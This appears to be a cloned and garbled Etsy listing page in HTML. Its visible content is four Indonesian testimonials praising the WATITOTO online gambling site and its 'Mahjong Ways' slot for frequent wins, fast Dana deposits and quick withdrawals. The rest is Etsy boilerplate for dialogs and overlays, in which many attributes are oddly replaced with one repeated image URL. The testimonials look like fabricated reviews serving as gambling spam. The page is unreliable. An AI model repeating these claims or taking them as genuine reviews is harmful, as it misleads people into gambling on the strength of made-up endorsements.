  <blockquote>
    <p>"Main Mahjong Ways di WATITOTO terasa lebih gacor. Deposit Dana cepat masuk, spin lancar, dan beberapa kali bonus langsung pecah."</p>
    <cite>Ston ☆ Palembang</cite>
  </blockquote>

  <blockquote>
    <p>"Saya suka karena deposit Dana di WATITOTO praktis banget. Nggak perlu ribet, langsung main Mahjong Ways dan hasilnya cukup konsisten."</p>
    <cite>Erbin ☆ Perbaungan</cite>
  </blockquote>

  <blockquote>
    <p>"WATITOTO punya server stabil, jarang lag. Mahjong Ways favorit saya sering kasih free spin, WD juga cepat cair."</p>
    <cite>Deva ☆ Papua Barat</cite>
  </blockquote>
  <blockquote>
    <p>"Baru coba beberapa hari, tapi sudah kerasa bedanya. Aksesnya mudah, deposit Dana aman, dan Mahjong Ways di WATITOTO memang enak dimainkan."</p>
    <cite>Alex ☆ Jakarta Barat</cite>
  </blockquote>
  <br />
  <br />
  <br />
</div>
</center></div>
        
        
        <div id="recs_ribbon_container">
    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
            <div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
                <div class="wt-pt-xs-0 wt-mb-xs-8">
                    <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false,"ad_listing_ids_to_exclude":[]}}</script>
    <p class="wt-screen-reader-only">Loading...</p>


</div>
                </div>
            </div>
    </div>
</div>




            <div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section>

            </div>

        

        
    </div>
</div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-collection-section>
            <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}</script>


</div>
        </div>


    
    
    
    

    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
    <script type="text/json"data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
     
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" role="dialog" aria-modal="false" aria-label="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    <div class="wt-overlay__modal" data-overlay-modal="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"></path></svg></span>
        </button>

        <div data-conditional-sale-content="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"></div>
        <div data-conditional-sale-loading="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"></path></svg></span>
        </div>
        <div>
            <div>
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>



</div>
        


</div>

        <div data-gdpr-consent-prompt="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    

    <script type="text/html" data-gdpr-consent-success-alert="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div data-dialog-content="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
            
        </div>

        <div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-wt-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
<ul><li>basic site functions</li>
<li>ensuring secure, safe transactions</li>
<li>secure account login</li>
<li>remembering account, browser, and regional preferences</li>
<li>remembering privacy and security settings</li>
<li>analysing site traffic and usage</li>
<li>personalised search, content, and recommendations</li>
<li>helping sellers understand their audience</li>
<li>showing relevant, targeted ads on and off Etsy</li>
</ul><p>Detailed information can be found in Etsyâ€™s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp; Similar Technologies Policy</a> and our <a href="/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2>Required Cookies &amp; Technologies</h2>
<p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Always on</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
<p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information theyâ€™ve collected about you. Turning off the personalised advertising setting wonâ€™t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
<p class="wt-text-caption wt-mb-xs-2"> Personalised advertising may be considered a â€œsaleâ€ or â€œsharingâ€ of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end"><label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        On
                </label>
                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-checked-label="On" data-unchecked-label="Off" />
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" id="user-lists-overlay" class="wt-overlay wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations="{ &quot;open&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--appear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--appear-02&quot; }, &quot;close&quot;: { &quot;mask&quot;: &quot;wt-animated wt-animated--disappear-02&quot;, &quot;content&quot;: &quot;wt-animated wt-animated--disappear-02&quot; } }">
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center">

            <img src="https://www.etsy.com/https://www.nissanpartsforyou.com/assets/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between"><div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Keep collections to yourself or inspire other shoppers! Keep in mind that anyone can view public collections ☆ they may also appear in recommendations and other places.
                    <a href="https://www.etsy.com/legal/privacy/" target="_blank">View Etsyâ€™s Privacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"
                        data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitch" class="wt-switch__wrapper"><div class="wt-switch__frame"><input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-32444b6f-149a-47ef-84af-80a8b892e4fb" /><label class="wt-switch__toggle" for="wt-switch-32444b6f-149a-47ef-84af-80a8b892e4fb"><span class="wt-screen-reader-only">Set to private?</span></label></div></div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" disabled>
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>

    </div>
</div>
    </div>
</div><div
    class="wt-overlay wt-overlay--alert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
            </div>
        </div>
    </div>
</div><div data-wt-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-report-item-overlay="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" id="report-item-overlay" class="wt-overlay" role="dialog" aria-hidden="true" aria-modal="false" aria-label="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
            <div data-report-item-form-container="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">Whatâ€™s wrong with this listing?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
    </div>
    <form data-report-item-form="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" action="/" method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element" id="report-item-choices" data-report-item-choices="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549">
                    <optgroup>
                        <option value="default" selected>Choose a reasonâ€¦</option>
                        <option value="order-problem">Thereâ€™s a problem with my order</option>
                        <option value="ip-policy">It uses my intellectual property without permission</option>
                        <option value="flag-item">I donâ€™t think it meets Etsyâ€™s policies</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Choose a reasonâ€¦</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
                <p class="wt-mb-xs-2 ip-policy prose">If youâ€™ve already done that, your item hasnâ€™t arrived, or itâ€™s not as described, you can report that to Etsy by opening a case.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/" target="_blank">
                        Report a problem with an order
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none" style="display: none;">
                <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
                <p class="wt-mb-xs-2 prose">If youâ€™d like to file an allegation of infringement, youâ€™ll need to follow the process described in our <a href="/legal/ip" target="_blank">Copyright and Intellectual Property Policy</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none" style="display: none;">
                <div class="wt-mb-xs-2">
                    <a href="/" target="_blank">
                        Review how we define handmade, vintage and supplies
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/" target="_blank">
                        See a list of prohibited items and materials
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/" target="_blank">
                        Read our mature content policy
                    </a>
                </div>
                <div data-report-reason="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Tell us why you&#39;re reporting this item</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input data-report-reason-input="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG" />
                                <label for="flag_not_handmade_vintage_or_craft">It&#39;s not handmade, vintage, or craft supplies</label>
                            </div>
